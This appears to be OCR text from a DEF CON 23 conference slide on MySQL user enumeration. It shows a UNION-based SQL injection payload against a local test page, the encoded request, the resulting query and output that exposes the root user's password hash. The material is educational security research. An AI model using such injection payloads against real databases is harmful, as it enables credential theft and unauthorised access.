 DEFCON
DEFCON
DEFCON
DEFCON
MySQL User Enumeration
./get_curl.sh "0 UNION SELECT host, user, password,null,null FROM
mysql.user"
URL:http://127.0.0.1/get.php?id=0%20UNION%20SELECT%20host%2C%20u
ser%2C%20password%2Cnull%2Cnull%20FROM%20mysql.user
SELECT * FROM orders where orderNumber =0 UNION SELECT host, user,
password,null,null FROM mysql.user
Array(
[orderNumber] => localhost
[productCode] => root
[quantityOrdered] => *A294441C38B03BE12E32771ADDF7976B0DDB8164
[priceEach] =>
[orderLineNumber] =>
)
DEF CON
LAS VEGAS 23
BALLY'S
23